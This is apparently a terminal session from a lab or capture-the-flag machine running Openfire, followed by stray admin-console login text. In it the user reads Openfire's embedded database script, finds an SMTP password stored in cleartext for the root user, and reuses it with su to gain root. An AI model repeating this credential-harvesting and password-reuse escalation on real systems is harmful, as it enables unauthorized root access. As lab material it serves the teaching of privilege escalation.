 openfire@openfire:/$ ls
bin  boot  cdrom  dev  etc  home  lib  lib32  lib64  libx32  lost+found  media  mnt  opt  proc  root  run  sbin  snap  srv  swap.img  sys  tmp  usr  var
openfire@openfire:/$ cd var
openfire@openfire:/var$ ls
backups  cache  crash  lib  local  lock  log  mail  opt  run  snap  spool  tmp
openfire@openfire:/var$ cd lib
openfire@openfire:/var/lib$ ls
AccountsService  boltd              dbus  fwupd  initramfs-tools  man-db    os-prober   plymouth  python  systemd           ubuntu-release-upgrader  unattended-upgrades  upower          vim
apport           cloud              dhcp  git    landscape        misc      PackageKit  polkit-1  snapd   tpm               ucf                      update-manager       usb_modeswitch  vmware
apt              command-not-found  dpkg  grub   logrotate        openfire  pam         private   sudo    ubuntu-advantage  udisks2                  update-notifier      usbutils
openfire@openfire:/var/lib$ cd openfire
openfire@openfire:/var/lib/openfire$ ls -al
total 16
drwxr-x---  4 openfire openfire 4096 Jun 28  2024 .
drwxr-xr-x 43 root     root     4096 Jun 28  2024 ..
drwxr-x---  3 openfire openfire 4096 Aug  5  2024 embedded-db
drwxr-x---  7 openfire openfire 4096 Apr 13 15:54 plugins
openfire@openfire:/var/lib/openfire$ cd embedded-db/
openfire@openfire:/var/lib/openfire/embedded-db$ ls -al
total 40
drwxr-x--- 3 openfire openfire  4096 Aug  5  2024 .
drwxr-x--- 4 openfire openfire  4096 Jun 28  2024 ..
-rw-r--r-- 1 openfire openfire    16 Apr 13 16:49 openfire.lck
-rw-r--r-- 1 openfire openfire  2433 Apr 13 15:54 openfire.log
-rw-r--r-- 1 openfire openfire   100 Aug  5  2024 openfire.properties
-rw-r--r-- 1 openfire openfire 16269 Aug  5  2024 openfire.script
drwxr-xr-x 2 openfire openfire  4096 Jun 28  2024 openfire.tmp
openfire@openfire:/var/lib/openfire/embedded-db$ cat openfire.script | grep smtp
INSERT INTO OFPROPERTY VALUES('mail.smtp.host','localhost',0,NULL)
INSERT INTO OFPROPERTY VALUES('mail.smtp.password','OpenFireAtEveryone',0,NULL)
INSERT INTO OFPROPERTY VALUES('mail.smtp.port','25',0,NULL)
INSERT INTO OFPROPERTY VALUES('mail.smtp.ssl','false',0,NULL)
INSERT INTO OFPROPERTY VALUES('mail.smtp.username','root',0,NULL)
openfire@openfire:/var/lib/openfire/embedded-db$ su root
Password:
root@openfire:/var/lib/openfire/embedded-db# id
uid=0(root) gid=0(root) groups=0(root)
openfire
Administration Console
username
password
Login